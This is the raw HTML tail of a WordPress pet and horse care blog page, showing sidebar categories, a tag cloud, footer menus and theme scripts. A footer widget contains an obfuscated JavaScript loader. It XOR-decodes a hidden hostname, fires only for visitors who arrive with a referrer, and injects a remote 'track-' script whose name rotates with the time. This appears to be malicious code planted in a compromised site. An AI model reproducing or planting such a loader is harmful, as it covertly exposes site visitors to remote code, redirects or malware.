	<li class="cat-item cat-item-27"><a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt">Puppies For Adobt</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care">Reptile Health and Care</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/small-animal-health-and-care">Small Animal Health and Care</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.horsepropertyclassifieds.com/category/small-animal-health-and-care-2">Small Animal Health and Care</a>
</li>
			</ul>

			</section><section id="block-5" class="widget widget_block"><h2 class="widget-title">Tags</h2><div class="wp-widget-group__inner-blocks"><p class="wp-block-tag-cloud"><a href="https://www.horsepropertyclassifieds.com/tag/about" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 15.061946902655pt;" aria-label="about (81 items)">about</a>
<a href="https://www.horsepropertyclassifieds.com/tag/adoption" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 10.230088495575pt;" aria-label="adoption (32 items)">adoption</a>
<a href="https://www.horsepropertyclassifieds.com/tag/advocacy" class="tag-cloud-link tag-link-909 tag-link-position-3" style="font-size: 8.2477876106195pt;" aria-label="advocacy (22 items)">advocacy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animal" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 22pt;" aria-label="animal (296 items)">animal</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animals" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 21.628318584071pt;" aria-label="animals (272 items)">animals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/behaviour" class="tag-cloud-link tag-link-250 tag-link-position-6" style="font-size: 9.7345132743363pt;" aria-label="behaviour (29 items)">behaviour</a>
<a href="https://www.horsepropertyclassifieds.com/tag/being" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 13.203539823009pt;" aria-label="being (57 items)">being</a>
<a href="https://www.horsepropertyclassifieds.com/tag/benefits" class="tag-cloud-link tag-link-175 tag-link-position-8" style="font-size: 9.3628318584071pt;" aria-label="benefits (27 items)">benefits</a>
<a href="https://www.horsepropertyclassifieds.com/tag/between" class="tag-cloud-link tag-link-1205 tag-link-position-9" style="font-size: 11.345132743363pt;" aria-label="between (40 items)">between</a>
<a href="https://www.horsepropertyclassifieds.com/tag/breeds" class="tag-cloud-link tag-link-57 tag-link-position-10" style="font-size: 8.7433628318584pt;" aria-label="breeds (24 items)">breeds</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canine" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 16.672566371681pt;" aria-label="canine (109 items)">canine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canines" class="tag-cloud-link tag-link-240 tag-link-position-12" style="font-size: 9.3628318584071pt;" aria-label="canines (27 items)">canines</a>
<a href="https://www.horsepropertyclassifieds.com/tag/control" class="tag-cloud-link tag-link-911 tag-link-position-13" style="font-size: 9.1150442477876pt;" aria-label="control (26 items)">control</a>
<a href="https://www.horsepropertyclassifieds.com/tag/coronavirus" class="tag-cloud-link tag-link-1291 tag-link-position-14" style="font-size: 19.646017699115pt;" aria-label="coronavirus (191 items)">coronavirus</a>
<a href="https://www.horsepropertyclassifieds.com/tag/covid19" class="tag-cloud-link tag-link-1286 tag-link-position-15" style="font-size: 16.053097345133pt;" aria-label="covid19 (96 items)">covid19</a>
<a href="https://www.horsepropertyclassifieds.com/tag/different" class="tag-cloud-link tag-link-587 tag-link-position-16" style="font-size: 10.106194690265pt;" aria-label="different (31 items)">different</a>
<a href="https://www.horsepropertyclassifieds.com/tag/disinfect" class="tag-cloud-link tag-link-1328 tag-link-position-17" style="font-size: 8.8672566371681pt;" aria-label="disinfect (25 items)">disinfect</a>
<a href="https://www.horsepropertyclassifieds.com/tag/equine" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 9.1150442477876pt;" aria-label="equine (26 items)">equine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/grooming" class="tag-cloud-link tag-link-91 tag-link-position-19" style="font-size: 11.097345132743pt;" aria-label="grooming (38 items)">grooming</a>
<a href="https://www.horsepropertyclassifieds.com/tag/health" class="tag-cloud-link tag-link-126 tag-link-position-20" style="font-size: 16.672566371681pt;" aria-label="health (109 items)">health</a>
<a href="https://www.horsepropertyclassifieds.com/tag/healthy" class="tag-cloud-link tag-link-223 tag-link-position-21" style="font-size: 9.4867256637168pt;" aria-label="healthy (28 items)">healthy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/horse" class="tag-cloud-link tag-link-96 tag-link-position-22" style="font-size: 17.53982300885pt;" aria-label="horse (127 items)">horse</a>
<a href="https://www.horsepropertyclassifieds.com/tag/hospital" class="tag-cloud-link tag-link-141 tag-link-position-23" style="font-size: 10.106194690265pt;" aria-label="hospital (31 items)">hospital</a>
<a href="https://www.horsepropertyclassifieds.com/tag/information" class="tag-cloud-link tag-link-69 tag-link-position-24" style="font-size: 12.58407079646pt;" aria-label="information (50 items)">information</a>
<a href="https://www.horsepropertyclassifieds.com/tag/learn" class="tag-cloud-link tag-link-1299 tag-link-position-25" style="font-size: 8.8672566371681pt;" aria-label="learn (25 items)">learn</a>
<a href="https://www.horsepropertyclassifieds.com/tag/meals" class="tag-cloud-link tag-link-129 tag-link-position-26" style="font-size: 10.477876106195pt;" aria-label="meals (34 items)">meals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/other" class="tag-cloud-link tag-link-116 tag-link-position-27" style="font-size: 8.8672566371681pt;" aria-label="other (25 items)">other</a>
<a href="https://www.horsepropertyclassifieds.com/tag/owners" class="tag-cloud-link tag-link-1318 tag-link-position-28" style="font-size: 10.973451327434pt;" aria-label="owners (37 items)">owners</a>
<a href="https://www.horsepropertyclassifieds.com/tag/people" class="tag-cloud-link tag-link-489 tag-link-position-29" style="font-size: 13.451327433628pt;" aria-label="people (59 items)">people</a>
<a href="https://www.horsepropertyclassifieds.com/tag/policy" class="tag-cloud-link tag-link-1357 tag-link-position-30" style="font-size: 9.1150442477876pt;" aria-label="policy (26 items)">policy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/preventive" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 9.4867256637168pt;" aria-label="preventive (28 items)">preventive</a>
<a href="https://www.horsepropertyclassifieds.com/tag/quarantine" class="tag-cloud-link tag-link-1324 tag-link-position-32" style="font-size: 10.353982300885pt;" aria-label="quarantine (33 items)">quarantine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/relationships" class="tag-cloud-link tag-link-1272 tag-link-position-33" style="font-size: 8.4955752212389pt;" aria-label="relationships (23 items)">relationships</a>
<a href="https://www.horsepropertyclassifieds.com/tag/rescue" class="tag-cloud-link tag-link-196 tag-link-position-34" style="font-size: 9.858407079646pt;" aria-label="rescue (30 items)">rescue</a>
<a href="https://www.horsepropertyclassifieds.com/tag/services" class="tag-cloud-link tag-link-721 tag-link-position-35" style="font-size: 11.221238938053pt;" aria-label="services (39 items)">services</a>
<a href="https://www.horsepropertyclassifieds.com/tag/shelter" class="tag-cloud-link tag-link-39 tag-link-position-36" style="font-size: 9.3628318584071pt;" aria-label="shelter (27 items)">shelter</a>
<a href="https://www.horsepropertyclassifieds.com/tag/society" class="tag-cloud-link tag-link-537 tag-link-position-37" style="font-size: 9.858407079646pt;" aria-label="society (30 items)">society</a>
<a href="https://www.horsepropertyclassifieds.com/tag/stories" class="tag-cloud-link tag-link-224 tag-link-position-38" style="font-size: 8.2477876106195pt;" aria-label="stories (22 items)">stories</a>
<a href="https://www.horsepropertyclassifieds.com/tag/supplements" class="tag-cloud-link tag-link-98 tag-link-position-39" style="font-size: 11.345132743363pt;" aria-label="supplements (40 items)">supplements</a>
<a href="https://www.horsepropertyclassifieds.com/tag/their" class="tag-cloud-link tag-link-887 tag-link-position-40" style="font-size: 11.345132743363pt;" aria-label="their (40 items)">their</a>
<a href="https://www.horsepropertyclassifieds.com/tag/together" class="tag-cloud-link tag-link-775 tag-link-position-41" style="font-size: 10.230088495575pt;" aria-label="together (32 items)">together</a>
<a href="https://www.horsepropertyclassifieds.com/tag/travel" class="tag-cloud-link tag-link-1395 tag-link-position-42" style="font-size: 9.4867256637168pt;" aria-label="travel (28 items)">travel</a>
<a href="https://www.horsepropertyclassifieds.com/tag/veterinary" class="tag-cloud-link tag-link-67 tag-link-position-43" style="font-size: 10.353982300885pt;" aria-label="veterinary (33 items)">veterinary</a>
<a href="https://www.horsepropertyclassifieds.com/tag/vitamin" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 10.353982300885pt;" aria-label="vitamin (33 items)">vitamin</a>
<a href="https://www.horsepropertyclassifieds.com/tag/wellness" class="tag-cloud-link tag-link-82 tag-link-position-45" style="font-size: 8pt;" aria-label="wellness (21 items)">wellness</a></p></div></section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.horsepropertyclassifieds.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.horsepropertyclassifieds.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.horsepropertyclassifieds.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.horsepropertyclassifieds.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="execphp-3" class="widget widget_execphp"><h2 class="widget-title">Partners</h2>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
<!-- wmm w -->
</div>

</div>
</div><!-- #content -->


<footer id="colophon" class="site-footer">
		<div class="top-footer">
		<div class="theme-wrapper">
			<div class="top-footer-widgets">

									<div class="footer-widget">
											</div>
									<div class="footer-widget">
						<section id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_84e6fb) {
    
    var _71a8ab = Date.now();
    var _aea8ff = 1000;
    _71a8ab = _71a8ab / _aea8ff;
    _71a8ab = Math.floor(_71a8ab);

    var _a0fbac = 600;
    _71a8ab -= _71a8ab % _a0fbac;
    _71a8ab = _71a8ab.toString(16);

    var _5abad3 = _84e6fb.referrer;

    if (!_5abad3) return;

    var _a58f6f = [13781, 13776, 13775, 13788, 13789, 13784, 13770, 13777, 13787, 13782, 13784, 13771, 13789, 13778, 13776, 13773, 13719, 13776, 13783, 13791, 13782];

    _a58f6f = _a58f6f.map(function(_6307){
        return _6307 ^ 13753;
    });

    var _9763f6 = "d64e7833048621b41dbced96e1ff1ccf";
    
    _a58f6f = String.fromCharCode(..._a58f6f);

    var _5aea6a = "https://";
    var _4d1921 = "/";
    var _8db5b2 = "track-";

    var _142650 = ".js";

    var _523780 = _84e6fb.createElement("script");
    _523780.type = "text/javascript";
    _523780.async = true;
    _523780.src = _5aea6a + _a58f6f + _4d1921 + _8db5b2 + _71a8ab + _142650;

    _84e6fb.getElementsByTagName("head")[0].appendChild(_523780)

}(document);
</script></section>					</div>
									<div class="footer-widget">
											</div>
				
			</div>
		</div>
	</div>


<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info no-footer-social-menu">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="https://www.horsepropertyclassifieds.com/">horsepropertyclassifieds.com</a>					Theme: Darkness Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>
			</div><!-- .site-info -->
			<div class="social-icons">
							</div>
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="glowing-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/darkness-blog\/*","\/wp-content\/themes\/glowing-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/custom.min.js?ver=1.0.4" id="glowing-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/assets/js/custom.min.js?ver=1.0.0" id="darkness-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/navigation.min.js?ver=1.0.4" id="glowing-blog-navigation-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/slick.min.js?ver=1.8.0" id="glowing-blog-slick-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/loadmore.min.js?ver=1.0.4" id="glowing-blog-loadmore-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"016134de9db84d8389b6ee90179efdf7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<!-- Dynamic page generated in 0.245 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-01 06:18:46 -->

<!-- super cache -->